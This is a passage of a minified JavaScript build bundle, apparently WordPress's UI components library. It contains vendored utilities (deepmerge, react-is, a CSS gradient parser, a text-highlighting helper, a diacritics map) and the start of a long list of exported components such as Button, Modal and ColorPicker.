(()=>{var e,t,n={66:e=>{"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function o(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function i(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function s(e,t){try{return t in e}catch(e){return!1}}function a(e,t,n){var o={};return n.isMergeableObject(e)&&i(e).forEach((function(t){o[t]=r(e[t],n)})),i(t).forEach((function(i){(function(e,t){return s(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,i)||(s(e,i)&&n.isMergeableObject(t[i])?o[i]=function(e,t){if(!t.customMerge)return l;var n=t.customMerge(e);return"function"==typeof n?n:l}(i,n)(e[i],t[i],n):o[i]=r(t[i],n))})),o}function l(e,n,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||t,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(e)?s?i.arrayMerge(e,n,i):a(e,n,i):r(n,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return l(e,n,t)}),{})};var c=l;e.exports=c},83:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1609);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,u=r[1];return a((function(){o.value=n,o.getSnapshot=t,c(o)&&u({inst:o})}),[e,n,t]),s((function(){return c(o)&&u({inst:o}),e((function(){c(o)&&u({inst:o})}))}),[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},422:(e,t,n)=>{"use strict";e.exports=n(83)},1178:(e,t,n)=>{"use strict";e.exports=n(2950)},1609:e=>{"use strict";e.exports=window.React},1880:(e,t,n)=>{"use strict";var r=n(1178),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||o}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var o=h(n);o&&o!==p&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var a=l(t),m=l(n),g=0;g<s.length;++g){var v=s[g];if(!(i[v]||r&&r[v]||m&&m[v]||a&&a[v])){var b=f(n,v);try{c(t,v,b)}catch(e){}}}}return t}},2950:(e,t)=>{"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,h=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,x=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case a:case s:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===a||e===s||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y||e.$$typeof===v)},t.typeOf=w},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!=o--;){var s=i[o];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8924:(e,t)=>{var n,r;(r=r||{}).stringify=(n={"visit_linear-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-linear-gradient":function(e){return n.visit_gradient(e)},"visit_radial-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-radial-gradient":function(e){return n.visit_gradient(e)},visit_gradient:function(e){var t=n.visit(e.orientation);return t&&(t+=", "),e.type+"("+t+n.visit(e.colorStops)+")"},visit_shape:function(e){var t=e.value,r=n.visit(e.at),o=n.visit(e.style);return o&&(t+=" "+o),r&&(t+=" at "+r),t},"visit_default-radial":function(e){var t="",r=n.visit(e.at);return r&&(t+=r),t},"visit_extent-keyword":function(e){var t=e.value,r=n.visit(e.at);return r&&(t+=" at "+r),t},"visit_position-keyword":function(e){return e.value},visit_position:function(e){return n.visit(e.value.x)+" "+n.visit(e.value.y)},"visit_%":function(e){return e.value+"%"},visit_em:function(e){return e.value+"em"},visit_px:function(e){return e.value+"px"},visit_calc:function(e){return"calc("+e.value+")"},visit_literal:function(e){return n.visit_color(e.value,e)},visit_hex:function(e){return n.visit_color("#"+e.value,e)},visit_rgb:function(e){return n.visit_color("rgb("+e.value.join(", ")+")",e)},visit_rgba:function(e){return n.visit_color("rgba("+e.value.join(", ")+")",e)},visit_hsl:function(e){return n.visit_color("hsl("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%)",e)},visit_hsla:function(e){return n.visit_color("hsla("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%, "+e.value[3]+")",e)},visit_var:function(e){return n.visit_color("var("+e.value+")",e)},visit_color:function(e,t){var r=e,o=n.visit(t.length);return o&&(r+=" "+o),r},visit_angular:function(e){return e.value+"deg"},visit_directional:function(e){return"to "+e.value},visit_array:function(e){var t="",r=e.length;return e.forEach((function(e,o){t+=n.visit(e),o<r-1&&(t+=", ")})),t},visit_object:function(e){return e.width&&e.height?n.visit(e.width)+" "+n.visit(e.height):""},visit:function(e){if(!e)return"";if(e instanceof Array)return n.visit_array(e);if("object"!=typeof e||e.type){if(e.type){var t=n["visit_"+e.type];if(t)return t(e);throw Error("Missing visitor visit_"+e.type)}throw Error("Invalid node.")}return n.visit_object(e)}},function(e){return n.visit(e)}),(r=r||{}).parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|top (left|right)|bottom (left|right)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,s=/^(left|center|right|top|bottom)/i,a=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))rad/,f=/^\(/,h=/^\)/,p=/^,/,m=/^\#([0-9a-fA-F]+)/,g=/^([a-zA-Z]+)/,v=/^rgb/i,b=/^rgba/i,x=/^var/i,y=/^calc/i,w=/^(--[a-zA-Z0-9-,\s\#]+)/,_=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,S=/^hsl/i,C=/^hsla/i,k="";function j(e){var t=new Error(k+": "+e);throw t.source=k,t}function E(){var e=z(M);return k.length>0&&j("Invalid input not EOF"),e}function M(){return N("linear-gradient",e,P)||N("repeating-linear-gradient",t,P)||N("radial-gradient",n,D)||N("repeating-radial-gradient",r,D)}function N(e,t,n){return T(t,(function(t){var r=n();return r&&(H(p)||j("Missing comma before color stops")),{type:e,orientation:r,colorStops:z(L)}}))}function T(e,t){var n=H(e);if(n){H(f)||j("Missing (");var r=t(n);return H(h)||j("Missing )"),r}}function P(){var e=$("directional",o,1);if(e)return e;var t=$("position-keyword",s,1);return t?{type:"directional",value:t.value}:$("angular",u,1)||$("angular",d,1)}function D(){var e,t,n=I();return n&&((e=[]).push(n),t=k,H(p)&&((n=I())?e.push(n):k=t)),e}function I(){var e=function(){var e=$("shape",/^(circle)/i,0);e&&(e.style=W()||R());return e}()||function(){var e=$("shape",/^(ellipse)/i,0);e&&(e.style=A()||V()||R());return e}();if(e)e.at=O();else{var t=R();if(t){e=t;var n=O();n&&(e.at=n)}else{var r=O();if(r)e={type:"default-radial",at:r};else{var o=A();o&&(e={type:"default-radial",at:o})}}}return e}function R(){return $("extent-keyword",i,1)}function O(){if($("position",/^at/,0)){var e=A();return e||j("Missing positioning value"),e}}function A(){var e={x:V(),y:V()};if(e.x||e.y)return{type:"position",value:e}}function z(e){var t=e(),n=[];if(t)for(n.push(t);H(p);)(t=e())?n.push(t):j("One extra comma");return n}function L(){var e=$("hex",m,1)||T(C,(function(){var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;H(p);var o=B();return n&&r||j("Expected percentage value for saturation and lightness in HSLA"),{type:"hsla",value:[e,n,r,o]}}))||T(S,(function(){H(l)&&j("HSL hue value must be a number in degrees (0-360) or normalized (-360 to 360), not a percentage");var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;return n&&r||j("Expected percentage value for saturation and lightness in HSL"),{type:"hsl",value:[e,n,r]}}))||T(b,(function(){return{type:"rgba",value:z(B)}}))||T(v,(function(){return{type:"rgb",value:z(B)}}))||T(x,(function(){return{type:"var",value:F()}}))||$("literal",g,0);return e||j("Expected color definition"),e.length=V(),e}function F(){return H(w)[1]}function B(){return H(_)[1]}function V(){return $("%",l,1)||$("position-keyword",s,1)||T(y,(function(){for(var e=1,t=0;e>0&&t<k.length;){var n=k.charAt(t);"("===n?e++:")"===n&&e--,t++}e>0&&j("Missing closing parenthesis in calc() expression");var r=k.substring(0,t-1);return U(t-1),{type:"calc",value:r}}))||W()}function W(){return $("px",a,1)||$("em",c,1)}function $(e,t,n){var r=H(t);if(r)return{type:e,value:r[n]}}function H(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(k))&&U(n[0].length),(t=e.exec(k))&&U(t[0].length),t}function U(e){k=k.substr(e)}return function(e){return(k=e.toString().trim()).endsWith(";")&&(k=k.slice(0,-1)),E()}}(),t.parse=r.parse,t.stringify=r.stringify},9664:e=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,s=void 0!==i&&i,a=e.findChunks,l=void 0===a?r:a,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:s,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,s=e.searchWords,a=e.textToHighlight;return a=o(a),s.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),s=void 0;s=i.exec(a);){var l=s.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),s.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(r,i)};e.exports=s,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=s}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);o.r(i);var s={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,o.d(i,s),i},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var i={};(()=>{"use strict";o.r(i),o.d(i,{AlignmentMatrixControl:()=>Ql,AnglePickerControl:()=>hw,Animate:()=>tc,Autocomplete:()=>N_,BaseControl:()=>Oy,BlockQuotation:()=>a.BlockQuotation,BorderBoxControl:()=>wE,BorderControl:()=>nE,BoxControl:()=>oM,Button:()=>Hy,ButtonGroup:()=>iM,Card:()=>BM,CardBody:()=>XM,CardDivider:()=>lN,CardFooter:()=>uN,CardHeader:()=>fN,CardMedia:()=>pN,CheckboxControl:()=>mN,Circle:()=>a.Circle,ClipboardButton:()=>vN,ColorIndicator:()=>IS,ColorPalette:()=>_j,ColorPicker:()=>Jk,ComboboxControl:()=>rP,Composite:()=>Kn,CustomGradientPicker:()=>aT,CustomSelectControl:()=>TD,Dashicon:()=>By,DatePicker:()=>_R,DateTimePicker:()=>HR,Disabled:()=>JR,Draggable:()=>nO,DropZone:()=>oO,DropZoneProvider:()=>iO,Dropdown:()=>LS,DropdownMenu:()=>CT,DuotonePicker:()=>fO,DuotoneSwatch:()=>hO,ExternalLink:()=>pO,Fill:()=>u_,Flex:()=>vv,FlexBlock:()=>xv,FlexItem:()=>Pv,FocalPointPicker:()=>LO,FocusReturnProvider:()=>OV,FocusableIframe:()=>FO,FontSizePicker:()=>JO,FormFileUpload:()=>eA,FormToggle:()=>rA,FormTokenField:()=>uA,G:()=>a.G,GradientPicker:()=>fT,Guide:()=>hA,GuidePage:()=>pA,HorizontalRule:()=>a.HorizontalRule,Icon:()=>Vy,IconButton:()=>mA,IsolatedEventContainer:()=>xV,KeyboardShortcuts:()=>vA,Line:()=>a.Line,MenuGroup:()=>bA,MenuItem:()=>yA,MenuItemsChoice:()=>_A,Modal:()=>yP,NavigableMenu:()=>wT,Navigator:()=>oL,Notice:()=>lL,NoticeList:()=>uL,Panel:()=>fL,PanelBody:()=>vL,PanelHeader:()=>dL,PanelRow:()=>bL,Path:()=>a.Path,Placeholder:()=>yL,Polygon:()=>a.Polygon,Popover:()=>y_,ProgressBar:()=>jL,QueryControls:()=>zL,RadioControl:()=>HL,RangeControl:()=>YC,Rect:()=>a.Rect,ResizableBox:()=>TF,ResponsiveWrapper:()=>PF,SVG:()=>a.SVG,SandBox:()=>IF,ScrollLock:()=>Rw,SearchControl:()=>dz,SelectControl:()=>oC,Slot:()=>d_,SlotFillProvider:()=>f_,Snackbar:()=>OF,SnackbarList:()=>zF,Spinner:()=>JT,TabPanel:()=>JF,TabbableContainer:()=>SA,TextControl:()=>tB,TextHighlight:()=>lB,TextareaControl:()=>aB,TimePicker:()=>BR,Tip:()=>uB,ToggleControl:()=>fB,Toolbar:()=>IB,ToolbarButton:()=>CB,ToolbarDropdownMenu:()=>RB,ToolbarGroup:()=>EB,ToolbarItem:()=>_B,Tooltip:()=>cs,TreeSelect:()=>PL,VisuallyHidden:()=>jl,__experimentalAlignmentMatrixControl:()=>Ql,__experimentalApplyValueToSides:()=>PE,__experimentalBorderBoxControl:()=>wE,__experimentalBorderControl:()=>nE,__experimentalBoxControl:()=>oM,__experimentalConfirmDialog:()=>_P,__experimentalDimensionControl:()=>GR,__experimentalDivider:()=>sN,__experimentalDropdownContentWrapper:()=>mj,__experimentalElevation:()=>cM,__experimentalGrid:()=>iE,__experimentalHStack:()=>ow,__experimentalHasSplitBorders:()=>pE,__experimentalHeading:()=>dj,__experimentalInputControl:()=>Fy,__experimentalInputControlPrefixWrapper:()=>ik,__experimentalInputControlSuffixWrapper:()=>BS,__experimentalIsDefinedBorder:()=>hE,__experimentalIsEmptyBorder:()=>fE,__experimentalItem:()=>RN,__experimentalItemGroup:()=>ON,__experimentalNavigation:()=>$A,__experimentalNavigationBackButton:()=>YA,__experimentalNavigationGroup:()=>KA,__experimentalNavigationItem:()=>oz,__experimentalNavigationMenu:()=>mz,__experimentalNavigatorBackButton:()=>nL,__experimentalNavigatorButton:()=>tL,__experimentalNavigatorProvider:()=>Jz,__experimentalNavigatorScreen:()=>eL,__experimentalNavigatorToParentButton:()=>rL,__experimentalNumberControl:()=>aw,__experimentalPaletteEdit:()=>FT,__experimentalParseQuantityAndUnitFromRawValue:()=>Hj,__experimentalRadio:()=>FL,__experimentalRadioGroup:()=>BL,__experimentalScrollable:()=>qM,__experimentalSpacer:()=>Mv,__experimentalStyleProvider:()=>t_,__experimentalSurface:()=>LF,__experimentalText:()=>Rb,__experimentalToggleGroupControl:()=>pS,__experimentalToggleGroupControlOption:()=>AR,__experimentalToggleGroupControlOptionIcon:()=>TS,__experimentalToolbarContext:()=>yB,__experimentalToolsPanel:()=>rV,__experimentalToolsPanelContext:()=>UB,__experimentalToolsPanelItem:()=>sV,__experimentalTreeGrid:()=>fV,__experimentalTreeGridCell:()=>gV,__experimentalTreeGridItem:()=>mV,__experimentalTreeGridRow:()=>vV,__experimentalTruncate:()=>cj,__experimentalUnitControl:()=>Zj,__experimentalUseCustomUnits:()=>Uj,__experimentalUseNavigator:()=>Kz,__experimentalUseSlot:()=>Lw,__experimentalUseSlotFills:()=>yV,__experimentalVStack:()=>lj,__experimentalView:()=>kl,__experimentalZStack:()=>kV,__unstableAnimatePresence:()=>mc,__unstableComposite:()=>lP,